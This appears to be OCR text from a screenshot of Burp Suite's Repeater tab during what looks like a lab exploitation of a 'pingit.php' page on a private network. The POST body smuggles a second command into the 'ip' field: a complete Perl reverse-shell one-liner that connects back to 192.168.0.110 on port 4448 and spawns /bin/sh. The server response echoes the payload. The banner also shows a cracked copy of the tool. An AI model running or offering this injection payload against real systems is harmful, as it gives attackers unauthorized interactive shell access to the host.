 Applications Places burp-StartBurp Fri 10:35 1
Burp Suite Professional v2020.7 - Temporary Project - Licensed to : Dr.FarFar - [ WwW.Dr-FarFar.CoM ] # [ FaceBook.Com/Dr.FarFar ] # [ Twitter.Com/3XS0 ]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.0.111 ?
Request
Raw Params Headers Hex
1 POST /pingit.php HTTP/1.1
2 Host: 192.168.0.111
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.111/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 251
10 Cookie: s_fid=5483CC5B1696C500-1BEF10ABDDEE6685; s_nr=1599386001690; wp-settings-6=
libraryContent%3Dbrowse; wp-settings-time-6=1599387581
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 ip=127.0.0.1 ; perl -e 'use
Socket;$i="192.168.0.110";$p=4448;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open
(STDERR,">&S");exec("/bin/sh -i");};'&submit=submit
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Sep 2020 09:04:11 GMT
3 Server: Apache/2.0.52 (CentOS)
4 X-Powered-By: PHP/4.3.9
5 Content-Length: 180
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 127.0.0.1 ; perl -e 'use Socket;$i="192.168.0.110";$p=4448;socket(S,PF_INET,SOCK_STREA
</pre>
? Search... 0 matches \n Pretty
Done 373 bytes | 2 millis